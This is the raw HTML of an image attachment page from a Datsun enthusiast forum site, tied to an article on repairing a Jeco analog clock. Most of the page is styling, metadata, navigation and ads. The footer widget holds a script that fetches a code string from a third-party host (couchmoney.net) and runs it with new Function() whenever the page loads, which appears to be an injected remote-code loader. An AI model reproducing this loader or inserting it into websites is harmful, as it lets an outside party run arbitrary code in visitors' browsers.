

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/
body_size: 9404
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 - Datsun Discussion Forum</title>
	<link rel="canonical" href="https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 - Datsun Discussion Forum" />
	<meta property="og:url" content="https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/" />
	<meta property="og:site_name" content="Datsun Discussion Forum" />
	<meta property="article:modified_time" content="2016-09-21T06:52:43+00:00" />
	<meta property="og:image" content="https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/","url":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/","name":"10 - Datsun Discussion Forum","isPartOf":{"@id":"https://datsunforum.com/#website"},"primaryImageOfPage":{"@id":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/#primaryimage"},"image":{"@id":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/#primaryimage"},"thumbnailUrl":"https://datsunforum.com/wp-content/uploads/2016/09/10.jpg","datePublished":"2016-09-21T06:45:39+00:00","dateModified":"2016-09-21T06:52:43+00:00","breadcrumb":{"@id":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/#primaryimage","url":"https://datsunforum.com/wp-content/uploads/2016/09/10.jpg","contentUrl":"https://datsunforum.com/wp-content/uploads/2016/09/10.jpg","width":750,"height":1333},{"@type":"BreadcrumbList","@id":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datsunforum.com/"},{"@type":"ListItem","position":2,"name":"How to Repair your Datsun&#8217;s Jeco Analog Clock","item":"https://datsunforum.com/repair-datsuns-jeco-analog-clock/"},{"@type":"ListItem","position":3,"name":"10"}]},{"@type":"WebSite","@id":"https://datsunforum.com/#website","url":"https://datsunforum.com/","name":"Datsun Discussion Forum","description":"A forum for restorers, collectors, drivers and enthusiasts!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datsunforum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Feed" href="https://datsunforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Comments Feed" href="https://datsunforum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; 10 Comments Feed" href="https://datsunforum.com/repair-datsuns-jeco-analog-clock/attachment/10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Frepair-datsuns-jeco-analog-clock%2Fattachment%2F10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Frepair-datsuns-jeco-analog-clock%2Fattachment%2F10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='datsun-forum-theme-css' href='https://datsunforum.com/wp-content/themes/datsunforum/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://datsunforum.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datsunforum.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-content/themes/datsunforum/js/responsive-menu.js?ver=1.0.0" id="news-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://datsunforum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datsunforum.com/wp-json/wp/v2/media/1668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datsunforum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datsunforum.com/?p=1668' />
<link rel="icon" href="https://datsunforum.com/wp-content/themes/datsunforum/images/favicon.ico" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-223593-46', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://datsunforum.com/wp-content/uploads/2014/05/cropped-header-image1.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1668 attachmentid-1668 attachment-jpeg wp-theme-genesis wp-child-theme-datsunforum custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-top-nav" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://forums.nicoclub.com/datsun-forums-f1232.html"><span >Datsun Forums</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="https://www.datsunforum.com/DatsunHeritageCollection/database/en_index.html"><span >Datsun Heritage</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://www.nicoclub.com/datsun-technical-articles"><span >Datsun Tech Articles</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.datsunservicemanual.com/"><span >Datsun Service Manuals</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://"><span >Datsun Advertisements</span></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.nicoclub.com/?p=15792"><span >240Z, 260Z, 280Z, 280ZX</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="https://www.nicoclub.com/?p=16587"><span >Roadster / Fairlady Sports</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="https://www.nicoclub.com/?p=16583"><span >Pickups and Trucks</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="https://www.nicoclub.com/?p=19016"><span >Datsun 310 / 312 &#038; 410 / 411</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://www.nicoclub.com/?p=16580"><span >Datsun 510 / Bluebird</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://www.nicoclub.com/?p=15090"><span >Other Datsun Models</span></a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://www.nicoclub.com/?p=20404"><span >Datsun-branded Ads</span></a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://datsunforum.com/community-datsun-owners/"><span >About</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://datsunforum.com/">Datsun Discussion Forum</a></p><p class="site-description">A forum for restorers, collectors, drivers and enthusiasts!</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-8199890870316007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/beachfrontsolutions-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1668 attachment type-attachment status-inherit entry" aria-label="10"><header class="entry-header"><h1 class="entry-title">10</h1>
<p class="entry-meta"><time class="entry-time">September 20, 2016</time> by <span class="entry-author"><a href="https://datsunforum.com/author/gregchilds/" class="entry-author-link" rel="author"><span class="entry-author-name">Greg</span></a></span>  </p></header><div class="entry-content"><p class="attachment"><a href='https://datsunforum.com/wp-content/uploads/2016/09/10.jpg'><img decoding="async" width="169" height="300" src="https://datsunforum.com/wp-content/uploads/2016/09/10-169x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://datsunforum.com/wp-content/uploads/2016/09/10-169x300.jpg 169w, https://datsunforum.com/wp-content/uploads/2016/09/10-576x1024.jpg 576w, https://datsunforum.com/wp-content/uploads/2016/09/10.jpg 750w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/trusted_vendors.jpg" /></p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="https://zpowersteering.com"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ZPSlogo30.png" alt="Datsun_Z power steering" width="350" /></a>

<a href="https://www.ztrix.com/"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ztrix-logo.png" alt="Datsun_Z fiberglass fenders" /></a>

<a href="https://www.japaneseclassiccarshow.com//"><img src="https://datsunforum.com/wp-content/uploads/2014/11/JCCS_banner.jpg" alt="Japanese Classic Car Show" /></a></div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/07/recent_header.jpg" /></p>
</div>
		</div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><article class="post-3541 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Datsuns at Barrett-Jackson 2025"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsuns-at-barrett-jackson-2025/">Datsuns at Barrett-Jackson 2025</a></h2></header></article><article class="post-648 post type-post status-publish format-standard category-uncategorized entry has-post-thumbnail" aria-label="How Datsun Discovered America &#8211; Part 7"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-discovered-america-part-7/">How Datsun Discovered America &#8211; Part 7</a></h2></header></article><article class="post-759 post type-post status-publish format-standard has-post-thumbnail category-datsun-z-cars entry" aria-label="Datsun 240Z Sport 1971 FSM Supplement"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-240z-sport-1971-fsm-supplement/">Datsun 240Z Sport 1971 FSM Supplement</a></h2></header></article><article class="post-251 post type-post status-publish format-standard category-uncategorized entry" aria-label="Datsun Electronic Fuel Injection &#8211; Sensor Inputs to ECU"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electronic-fuel-injection-sensor-inputs-ecu/">Datsun Electronic Fuel Injection &#8211; Sensor Inputs to ECU</a></h2></header></article><article class="post-1198 post type-post status-publish format-standard category-datsun-performance category-datsun-restoration category-datsun-z-cars entry has-post-thumbnail" aria-label="76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 13"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner-part-13/">76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 13</a></h2></header></article><article class="post-746 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Nissan &#8220;clublife&#8221; Newsletter Spring-Summer 2013"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/nissan-clublife-newsletter-spring-summer-2013/">Nissan &#8220;clublife&#8221; Newsletter Spring-Summer 2013</a></h2></header></article><article class="post-1538 post type-post status-publish format-standard has-post-thumbnail category-datsun-620-trucks category-other-datsuns category-datsun-performance category-datsun-z-cars entry" aria-label="Datsuns?  In Hot Rod Magazine?  In 1976?  No way!"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsuns-in-hot-rod-magazine-in-1976-no-way/">Datsuns?  In Hot Rod Magazine?  In 1976?  No way!</a></h2></header></article><article class="post-1828 post type-post status-publish format-standard category-datsun-z-cars entry has-post-thumbnail" aria-label="The Recovery and Restoration of Datsun Scarab #160 Part 9"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/recovery-restoration-datsun-scarab-160-part-9/">The Recovery and Restoration of Datsun Scarab #160 Part 9</a></h2></header></article></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript"> try{(function(){ var cb = new Date().getTime(); var s = document.createElement("script"); s.defer = true; s.src = "//tag.crsspxl.com/s1.js?d=2489&cb="+cb; var s0 = document.getElementsByTagName('script')[0]; s0.parentNode.insertBefore(s, s0); })();}catch(e){} </script>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script>
      $.ajax({
          url: "https://couchmoney.net/api/1.1/obj/script?constraints=%5B%7B%20%22key%22%3A%20%22websiteid%22%2C%22constraint_type%22%3A%20%22equals%22%2C%22value%22%3A%20%221548025428162x176142453814853630%22%7D%2C%7B%22key%22%3A+%22valid%22%2C%22constraint_type%22%3A+%22equals%22%2C%22value%22%3A+%22yes%22%7D%5D",
          success: function(data){
            $str = '';
            $str = (data['response'].results[0]['script']);
            $str = $str.replace("\n", "", "g");
            var F=new Function ($str);
            return(F());
          }
        });
</script></div></div></section>
